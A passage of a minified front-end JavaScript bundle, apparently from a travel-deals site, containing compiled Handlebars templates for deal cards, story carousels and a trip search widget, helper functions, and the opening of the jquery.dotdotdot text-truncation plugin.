title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},16:function(l,n,a,e,r){var t;return'    <div class="show-more-button js-show-more-button">\r\n        <button type="button">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"ShowMore",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n    </div>\r\n"},18:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial((a.selectNoResultsTemplate||n&&n.selectNoResultsTemplate||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.listType:n,{name:"selectNoResultsTemplate",hash:{},data:r}),n,{data:r,helpers:a,partials:e,decorators:l.decorators}))?t:""},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return(null!=(t=l.lambda(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=a.each.call(s,null!=n?n.tdsd:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showNoResults:n,{name:"if",hash:{},fn:l.program(18,r,0),inverse:l.noop,data:r}))?t:"")},usePartial:!0,useData:!0}),l.template.ttsearchwidgetsearch=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return"<li>\r\n"+(null!=(t=l.invokePartial(e.ttsearchwidget,n,{name:"ttsearchwidget",data:r,indent:"    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"</li>"},usePartial:!0,useData:!0}),l.template.recentlyvieweddeal=n.template({1:function(l,n,a,e,r){return" linkout"},3:function(l,n,a,e,r){return"_blank"},5:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="linkout"><div class="linkout-icon"></div><span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span><h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.source||(null!=n?n.source:n))?s:u)?s.call(i,{name:"source",hash:{},data:r}):s)+"</h3></div>"},7:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"SoldOut",{name:"resource",hash:{},data:r}))?t:""},9:function(l,n,a,e,r){var t,s;return'<h6 class="deal-when"><span>'+(null!=(t="function"==typeof(s=null!=(s=a.when||(null!=n?n.when:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"when",hash:{},data:r}):s)?t:"")+"</span></h6>"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n    <a href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" title="'+c(typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)+'" data-dealid="'+c(typeof(s=null!=(s=a.adid||(null!=n?n.adid:n))?s:u)===o?s.call(i,{name:"adid",hash:{},data:r}):s)+'" data-countrycode="'+c(typeof(s=null!=(s=a.countrycode||(null!=n?n.countrycode:n))?s:u)===o?s.call(i,{name:"countrycode",hash:{},data:r}):s)+'" target="'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n            "+(null!=(t=l.lambda(null!=n?n.image:n,n))?t:"")+'\r\n            <div class="soldout">'+(null!=(t=a.if.call(i,null!=n?n._isExpired:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+'</div>\r\n        </div>\r\n        <h3 class="headline"><span>'+(null!=(t=typeof(s=null!=(s=a.headline||(null!=n?n.headline:n))?s:u)===o?s.call(i,{name:"headline",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n        <h6 class="deal-meta"><span>'+(null!=(t=typeof(s=null!=(s=a.meta||(null!=n?n.meta:n))?s:u)===o?s.call(i,{name:"meta",hash:{},data:r}):s)?t:"")+"</span></h6>\r\n        "+(null!=(t=a.if.call(i,null!=n?n._showWhen:n,{name:"if",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n    </a>\r\n</li>\r\n"},useData:!0}),l.template.blogitemdealcard=n.template({1:function(l,n,a,e,r){return' class="linkout" target="_blank"'},3:function(l,n,a,e,r){return' target="_self"'},5:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-price">\r\n                        '+u("function"==typeof(t=null!=(t=a.Price||(null!=n?n.Price:n))?t:i)?t.call(s,{name:"Price",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},7:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                    <span class="deal-headline-text">\r\n                        '+u("function"==typeof(t=null!=(t=a.Headline||(null!=n?n.Headline:n))?t:i)?t.call(s,{name:"Headline",hash:{},data:r}):t)+'\r\n                    </span>\r\n                    <span class="cta-subtext">\r\n                        '+u("function"==typeof(t=null!=(t=a.CheckDatesLabel||(null!=n?n.CheckDatesLabel:n))?t:i)?t.call(s,{name:"CheckDatesLabel",hash:{},data:r}):t)+"\r\n                    </span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h=a.blockHelperMissing,d='<div class="blog-cta-dealcard">\r\n    <a href="'+c("function"==typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:o)?s.call(u,{name:"Url",hash:{},data:r}):s)+'" title="'+c("function"==typeof(s=null!=(s=a.FullHeadline||(null!=n?n.FullHeadline:n))?s:o)?s.call(u,{name:"FullHeadline",hash:{},data:r}):s)+'"';return s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),s=null!=(s=a.IsExternalLink||(null!=n?n.IsExternalLink:n))?s:o,i={name:"IsExternalLink",hash:{},fn:l.noop,inverse:l.program(3,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.IsExternalLink||(t=h.call(n,t,i)),null!=t&&(d+=t),d+'>\r\n        <div class="deal-img">\r\n            '+(null!=(t=(a.image||n&&n.image||o).call(u,null!=n?n.Image:n,{name:"image",hash:{},data:r}))?t:"")+'\r\n        </div>\r\n        <div class="deal-info">\r\n            <h3 class="deal-headline">\r\n'+(null!=(t=a.if.call(u,null!=n?n.Price:n,{name:"if",hash:{},fn:l.program(5,r,0),inverse:l.program(7,r,0),data:r}))?t:"")+"            </h3>\r\n        </div>\r\n    </a>\r\n</div>"},useData:!0}),l.template.blogitemdealcarousel=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="carousel-dealcard carousel-card">\r\n                <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'" '+(null!=(t=a.if.call(i,null!=n?n.xdl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.program(4,r,0),data:r}))?t:"")+' title="'+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+'">\r\n                    <div class="deal-img">\r\n                        '+o((a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))+'\r\n                    </div>\r\n                    <div class="deal-info">\r\n                        <h3 class="deal-headline">\r\n                            <span class="deal-headline-price">\r\n                                '+o("function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)?s.call(i,{name:"prc",hash:{},data:r}):s)+'\r\n                            </span>\r\n                            <span class="deal-headline-text">\r\n                                '+o("function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)+"\r\n                            </span>\r\n                        </h3>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n"},2:function(l,n,a,e,r){return'class="linkout" target="_blank"'},4:function(l,n,a,e,r){return'target="_self"'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return"<h6>"+l.escapeExpression("function"==typeof(s=null!=(s=a.onlt||(null!=n?n.onlt:n))?s:a.helperMissing)?s.call(i,{name:"onlt",hash:{},data:r}):s)+'</h6>\r\n<div class="carousel-cards-container">\r\n    <div class="carousel-wrapper">\r\n        <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.relatedreadingcarousel=n.template({1:function(l,n,a,e,r){var t;return null!=(t=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:"Related Reading"},data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'                    <div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4","4","[Story]/Story","Related Reading",{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n                        <a href="'+o("function"==typeof(s=null!=(s=a.storiesResultsUrl||(null!=n?n.storiesResultsUrl:n))?s:u)?s.call(i,{name:"storiesResultsUrl",hash:{},data:r}):s)+'">\r\n                            <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                        </a>\r\n                    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{};return'<div class="stories-carousel">\r\n    <h2>'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(s,"RelatedStoriesHeader",{name:"resource",hash:{},data:r}))?t:"")+'</h2>\r\n    <div class="carousel-cards-container carousel-boxed">\r\n        <div class="carousel-wrapper">\r\n            <div class="carousel-cards">\r\n'+(null!=(t=a.each.call(s,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=a.if.call(s,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},usePartial:!0,useData:!0}),l.template.storycarouselcard=n.template({1:function(l,n,a,e,r){return'            <div class="story-image">\r\n                '+l.escapeExpression((a.image||n&&n.image||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=n?n.thi:n,{name:"image",hash:{},data:r}))+"\r\n            </div>\r\n"},3:function(l,n,a,e,r){var t;return'                    <div class="story-expert-picture">\r\n                        <img data-src="'+l.escapeExpression((a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"imageUrl",hash:{},data:r}))+'?width={width}" alt="" class="tzsg-lazy">\r\n                    </div>\r\n'},5:function(l,n,a,e,r){return'                    <div class="story-expert-nopicture"></div>\r\n'},7:function(l,n,a,e,r){var t,s;return'    <div class="story-pixel">\r\n        '+(null!=(t="function"==typeof(s=null!=(s=a.cpd||(null!=n?n.cpd:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"cpd",hash:{},data:r}):s)?t:"")+"\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="story-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'"'+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s",null!=n?n.id:n,null!=n?n.t:n,null!=n?n.plt:n,null!=n?n.i:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)?s.call(i,{name:"url",hash:{},data:r}):s)+'">\r\n'+(null!=(t=a.if.call(i,null!=n?n.thi:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'        <div class="story-description">\r\n            <div class="story-title">\r\n                <h3>'+o("function"==typeof(s=null!=(s=a.t||(null!=n?n.t:n))?s:u)?s.call(i,{name:"t",hash:{},data:r}):s)+'</h3>\r\n            </div>\r\n            <div class="story-byline">\r\n'+(null!=(t=a.if.call(i,null!=(t=null!=n?n.bl:n)?t.pic:t,{name:"if",hash:{},fn:l.program(3,r,0),inverse:l.program(5,r,0),data:r}))?t:"")+'                <div class="story-byline1">'+o("function"==typeof(s=null!=(s=a.ath||(null!=n?n.ath:n))?s:u)?s.call(i,{name:"ath",hash:{},data:r}):s)+"</div>\r\n            </div>\r\n        </div>\r\n    </a>\r\n"+(null!=(t=a.if.call(i,null!=n?n.cpd:n,{name:"if",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},useData:!0}),l.template.storycarouselcards=n.template({1:function(l,n,a,e,r,t,s){var i;return null!=(i=l.invokePartial(e.storycarouselcard,n,{name:"storycarouselcard",hash:{widgetName:null!=s[1]?s[1].widgetName:s[1]},data:r,helpers:a,partials:e,decorators:l.decorators}))?i:""},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<div class="more-card carousel-card'+(null!=(t="function"==typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:u)?s.call(i,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" '+o((a.gaProductHtmlAttributesForTemplate2||n&&n.gaProductHtmlAttributesForTemplate2||u).call(i,"s","0","See All Stories","4",null!=n?n.allStoriesLinkPosition:n,"[Story]/Story",null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate2",hash:{},data:r}))+'>\r\n    <a href="'+o("function"==typeof(s=null!=(s=a.storiesHomeUrl||(null!=n?n.storiesHomeUrl:n))?s:u)?s.call(i,{name:"storiesHomeUrl",hash:{},data:r}):s)+'">\r\n        <span class="link-next-arrowhead">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"SeeAllStories",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n    </a>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{};return(null!=(i=a.each.call(u,null!=n?n.stories:n,{name:"each",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=a.if.call(u,null!=n?n.showAllStoriesLink:n,{name:"if",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")},usePartial:!0,useData:!0,useDepths:!0}),l.template.ttsearchwidget=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'<div class="tt-search-widget">\r\n    <div class="search-heading-container">\r\n        <h2>'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Header",{name:"resource",hash:{},data:r}))?t:"")+"</h2>\r\n        <p>"+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Intro",{name:"resource",hash:{},data:r}))?t:"")+'</p>\r\n    </div>\r\n    <div class="push search-fields">\r\n        <div class="where-container search-field">\r\n            <div class="where-field-label-container">\r\n                <label for="tt-search-where-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Destination",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="tt-ibe">\r\n                <input id="tt-search-where-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-field-value-1" type="hidden" value="" />\r\n                <input id="tt-search-where-field-value-2" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="where-from-container search-field">\r\n            <div class="where-from-field-label-container">\r\n                <label for="tt-search-where-from-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartureAirport",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">\r\n                <input id="tt-search-where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="" autocomplete="off" data-suppress-default-locations="true" value="" />\r\n                <input id="tt-search-where-from-field-value-1" type="hidden" value="" />\r\n                <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>\r\n            </div>\r\n        </div>\r\n        <div class="travelers-container search-field">\r\n            <div class="travelers-field-label-container">\r\n                <label for="tt-search-travelers-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Travelers",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="travelers-field-container">\r\n                <select id="tt-search-travelers-field-1" data-selected="">\r\n                    <option value="1">1 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adult",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="2" selected>2 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="3">3 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                    <option value="4">4 '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.Adults",{name:"resource",hash:{},data:r}))?t:"")+'</option>\r\n                </select>\r\n            </div>\r\n        </div>\r\n        <div class="when-1-container search-field">\r\n            <div class="when-field-1-label-container">\r\n                <label for="tt-search-when-field-1">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.DepartDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-1-container">\r\n                <input id="tt-search-when-field-1" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-1" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="when-2-container search-field">\r\n            <div class="when-field-2-label-container">\r\n                <label for="tt-search-when-field-2">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.ReturnDate",{name:"resource",hash:{},data:r}))?t:"")+'</label>\r\n            </div>\r\n            <div class="when-field-2-container">\r\n                <input id="tt-search-when-field-2" type="text" placeholder="" value="" autocomplete="off" readonly />\r\n                <input id="tt-search-when-field-value-2" type="hidden" value="" />\r\n            </div>\r\n        </div>\r\n        <div class="search-button-container search-field">\r\n            <button id="tt-search-submit-button" class="button-primary">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"TTSearchWidget.SearchButton",{name:"resource",hash:{},data:r}))?t:"")+"</button>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),n.partials=l.template}(window.tzoo=window.tzoo||{},window.Handlebars),function(l,n){"use strict";var a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof 